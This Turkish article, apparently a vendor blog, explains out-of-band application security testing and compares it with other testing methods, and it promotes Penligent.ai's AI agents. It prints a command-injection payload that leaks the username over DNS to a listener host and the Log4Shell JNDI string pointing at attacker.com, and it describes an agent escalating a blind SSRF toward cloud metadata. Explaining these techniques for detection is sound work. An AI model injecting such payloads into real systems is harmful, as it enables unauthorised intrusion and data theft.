

Uygulama güvenliği endüstrisi yıllarca büyük ölçüde "yansıtma" modeline dayandı. Siz bir yük (girdi) gönderirsiniz; sunucu bir yanıt (çıktı) gönderir. Eğer yanıt bir sözdizimi hatası ya da belirli bir dize içeriyorsa, bir güvenlik açığınız var demektir. Bu, DAST'ın (Dinamik Uygulama Güvenlik Testi) bel kemiğidir.

Ancak uygulama hatayı yuttuğunda ne olur? Ya enjeksiyon işe yararsa, ancak sıkı çıkış filtreleme veya eşzamansız işleme nedeniyle veritabanı yanıtı istemciye asla geri gönderilmezse?



İşte burası OAST (Bant Dışı Uygulama Güvenlik Testi) kritik hale gelmektedir. OAST'nin anlamını anlamak, standart istek/yanıt döngülerinin ötesine geçmeyi ve bir uygulamanın dış ağ ile olan görünmez etkileşimlerine bakmayı gerektirir.

Teknik Çekirdek: OAST nedir?

OAST güvenlik test uzmanlarının, doğrudan bir yanıta güvenmek yerine, hedef uygulamayı saldırgan (veya test uzmanı) tarafından kontrol edilen bir sunucuya bağlanmaya teşvik ederek güvenlik açıklarını tespit etmelerini sağlar.

Standart bir DAST senaryosunda, geri besleme döngüsü Senkron ve Bant İçidir:

Test Cihazı Hedef Uygulama



Bir OAST senaryosunda, geri bildirim döngüsü şöyledir Asenkron ve Bant Dışı:

Test Cihazı'a bir yük gönderir.Hedef Uygulama.Hedef Uygulamayükünü işler ve farkında olmadan bir DNS veya HTTP isteği yürütür.Harici OAST Dinleyicisi.Harici OAST Dinleyicisietkileşimi yakalar veTest Cihazı.

Bu mekanizma, aşağıdakileri tespit etmenin tek güvenilir yoludur Kör Kör SQL Enjeksiyonu, Kör SSRF (Sunucu Tarafı İstek Sahteciliği) ve Kör RCE (Uzaktan Kod Yürütme) gibi güvenlik açıkları sıfıra yakın yanlış pozitifle.

Bir OAST Görev Yükünün Anatomisi

Mekaniği görselleştirmek için bir Kör Uzaktan Kod Yürütme (RCE) senaryosu düşünün. Sunucu komutu çalıştırır ancak genel bir 200 TAMAM başarıdan bağımsız olarak mesaj. Bir DAST tarayıcısı bunu "Güvenli" olarak işaretleyecektir.

Bir OAST yaklaşımı, DNS aramasını zorlayan bir yük enjekte eder:

Bash

Kör RCE testi için `# Kavramsal Görev Yükü

${host} değişkeni benzersiz OAST dinleyici etki alanı ile değiştirilir

user_input="; ping -c 1 $(whoami).x72b.oast-listener.com ;"`

Sunucu savunmasızsa, şu işlemleri gerçekleştirir ping. İşletim sistemi aşağıdakileri çözmeye çalışır root.x72b.oast-listener.com. OAST dinleyiciniz DNS sorgusunu kaydeder. DNS sorgusunun geldiği gerçeği o sömürünün kanıtı.

Karşılaştırmalı Analiz: SAST vs DAST vs IAST vs OAST

Sıkı çalışan mühendisler için fark şu noktalarda yatıyor bakış açısı ve sinyal-gürültü oranı.

| Özellik | SAST (Statik) | DAST (Dinamik) | IAST (İnteraktif) | OAST (Bant Dışı) |

|---|---|---|---|---|

| Vantage Point | Kaynak Kod / Bytecode | Çalışan Uygulama (Harici) | Çalışan Uygulama (Dahili Temsilci) | Çalışan Uygulama (Harici + Dinleyici) |

| Kör Algılama | Sınırlı (Veri akışı analizi) | Zayıf (Zamanlamaya/hatalara dayanır) | Yüksek (Yürütme akışını görür) | Üstün (Gerçek etkileşim) |

| Yanlış Pozitifler | Yüksek | Orta | Düşük | Sıfıra Yakın |

| Dağıtım | CI/CD Boru Hattı | Sahneleme/Prodüksiyon | Temsilci kurulumu gerekli | Sahneleme/Prodüksiyon (Müdahaleci olmayan) |

| Birincil Kullanım | Kod kalitesi ve Mantık | Görünür gerilemeler | DevOps entegrasyonu | Karmaşık/Kör istismarlar |

Vaka Çalışmaları: Vahşi Doğada OAST

Teorik "OAST anlamı", yüksek etkili CVE'lere bakıldığında somutlaşmaktadır.

Klasik: Log4Shell (CVE-2021-44228)

Log4Shell, OAST için bir dönüm noktasıydı. Güvenlik açığı JNDI (Java Adlandırma ve Dizin Arayüzü) enjeksiyonuna dayanıyordu.

- Yük:

${jndi:ldap://attacker.com/exploit} - OAST Mekanizması: Savunmasız Log4j kütüphanesi dizeyi ayrıştırdı ve aşağıdaki adrese giden bir LDAP bağlantısı başlattı

saldırgan.com. - Tespit: Günlükleri ayrıştırmada başarısız olan geleneksel tarayıcılar bunu gözden kaçırdı. OAST tarayıcıları sadece geri aramayı dinliyordu. Eğer telefon çalarsa, sunucu savunmasızdı.

Modern: Dell UCC Edge Kör SSRF (CVE-2025-22399)

2025 yılına girerken, OAST modern altyapı için hayati önem taşımaya devam etmektedir. Yakın tarihli bir örnek CVE-2025-22399 (CVSS 7.9), Dell'in UCC Edge'inde bir Kör SSRF.

- Vektör: Kimliği doğrulanmamış bir saldırgan "Müşteri SFTP Sunucusu Ekle" işlevine kötü amaçlı bir URL enjekte edebilir.

- Kör Nokta: Uygulama, getirilen URL'nin içeriğini döndürmedi (bu klasik SSRF olurdu). Bunun yerine, isteği dahili olarak işlemiştir.

- OAST Çözümü: SFTP sunucu adresini bir OAST dinleyicisine işaret ederek (örn,

sftp://oast-domain.com), bir test cihazı Dell sunucusundan gelen bağlantı denemelerini gözlemleyerek güvenlik açığını doğrular.

Evrim: Manuel Dinleyicilerden Yapay Zeka Ajanlarına

Tarihsel olarak, OAST manuel veya yarı otomatik bir süreç olmuştur. Pentezciler aşağıdaki gibi araçlar kullanır Burp İşbirlikçi veya ProjectDiscovery'nin Interactsh. Bir yük oluşturur, püskürtür ve dinleyicinizden "ping" gelmesini beklersiniz.

Ancak, modern saldırı yüzeyi manuel korelasyon için çok geniştir. Yapay zeka güdümlü güvenliğin paradigmayı değiştirdiği yer burasıdır.

Geleneksel Tarayıcıların Sınırları

Standart tarayıcılar OAST'yi ikili bir kontrol olarak ele alır: "Bir DNS geri çağrısı aldık mı? Evet/Hayır." Sık sık mücadele ederler:

- Bağlamsal Zincirleme: İkinci aşama bir istismara geçmek için OAST onayını kullanmak.

- Polimorfik Yükler: WAF'ları atlamak için OAST yükünü dinamik olarak uyarlamak (örneğin, DNS isteğini iç içe geçmiş bir JSON yapısı içinde kodlamak).

Yapay Zeka Güdümlü OAST'ye Giriş Penligent.ai

İşte bu noktada Penligent.ai boşluğu doldurun. Penligent, sadece bir senaryoyu ateşlemek yerine, aşağıdakileri anlayan AI Agent'ları kullanır semantik anlam bir OAST etkileşimi.

Penligent'ın aracısı belirli bir parametreden bir DNS geri çağrısı tespit ederse, bunu sadece rapor etmez. Bağlamı analiz eder: "'Profil resmi' yükleme alanından bir DNS geri çağrısı aldım. Bu, Kör SSRF'yi gösterir. Şimdi bu kanalı dahili bulut meta veri hizmetlerini (IMDS) eşlemek için kullanmayı deneyeceğim."

Kıdemli bir insan pentester'ın kullandığı mantığı otomatikleştirerek - Bant Dışı sinyali dahili mantıkla ilişkilendirerek - AI ajanları OAST'yi pasif bir "dinleme" tekniğinden aktif, akıllı bir istismar vektörüne dönüştürür.

Sonuç

Anlamak OAST anlamı internetin görünmez konuşmalarını etkili bir şekilde anlamaktır. Uygulamalar daha ayrık hale geldikçe ve büyük ölçüde API'lere, mikro hizmetlere ve üçüncü taraf entegrasyonlarına dayandıkça, güvenlik testinin "yansıtma" modelinin değeri azalıyor.

Güvenlik mühendisi için OAST araçları ve metodolojilerinde uzmanlaşmak artık isteğe bağlı değildir; loglarda sessiz bir şekilde duran ve tetiklenmeyi bekleyen güvenlik açıklarının varlığını kanıtlamanın tek yoludur.

Referanslar: